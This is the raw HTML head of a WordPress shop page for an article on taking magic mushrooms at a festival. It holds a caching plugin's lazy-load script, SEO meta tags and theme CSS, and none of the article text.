

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/magic-mushrooms-at-festival/
body_size: 44127
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" prefix="og: https://ogp.me/ns#">
<head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <meta id="siteViewport" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="rocketlazyloadscript">window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Magic Mushrooms At A Festival: Add Music To Your Trip</title><link rel="stylesheet" href="https://www.getmagicmushrooms.co/wp-content/cache/min/1/136d18d502ab9d0090923714e504283b.css" media="all" data-minify="1" />
<meta name="description" content="Do you want to try magic mushrooms at a festival? Even if you are a shroom connoisseur, make sure you are prepared to take your psychedelic trip at a big event."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.getmagicmushrooms.co/magic-mushrooms-at-festival/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Magic Mushrooms At A Festival: Add Music To Your Trip" />
<meta property="og:description" content="Do you want to try magic mushrooms at a festival? Even if you are a shroom connoisseur, make sure you are prepared to take your psychedelic trip at a big event." />
<meta property="og:url" content="https://www.getmagicmushrooms.co/magic-mushrooms-at-festival/" />
<meta property="og:site_name" content="Get Magic Mushrooms" />
<meta property="article:section" content="Psilocybin Mushrooms" />
<meta property="og:updated_time" content="2022-08-27T19:56:10-07:00" />
<meta property="og:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL·E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art.jpg" />
<meta property="og:image:secure_url" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL·E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Magic Mushrooms At A Festival" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Magic Mushrooms At A Festival: Add Music To Your Trip" />
<meta name="twitter:description" content="Do you want to try magic mushrooms at a festival? Even if you are a shroom connoisseur, make sure you are prepared to take your psychedelic trip at a big event." />
<meta name="twitter:image" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/DALL·E-2022-08-27-19.37.02-magic-mushrooms-dancing-at-a-festival-trippy-art.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.8.0');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Feed" href="https://www.getmagicmushrooms.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Comments Feed" href="https://www.getmagicmushrooms.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Magic Mushrooms &raquo; Magic Mushrooms at a Festival: Add Music to Your Trip Comments Feed" href="https://www.getmagicmushrooms.co/magic-mushrooms-at-festival/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fmagic-mushrooms-at-festival%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fmagic-mushrooms-at-festival%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--cera-black: cera black;--wp--preset--font-family--cera-regular: cera regular;--wp--preset--font-family--cera-round-pro: Cera Round Pro;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-cera-black-font-family{font-family: var(--wp--preset--font-family--cera-black) !important;}.has-cera-regular-font-family{font-family: var(--wp--preset--font-family--cera-regular) !important;}.has-cera-round-pro-font-family{font-family: var(--wp--preset--font-family--cera-round-pro) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>








<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #2B2167;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>





<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>



<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:60px;
--wvs-single-product-item-height:60px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>



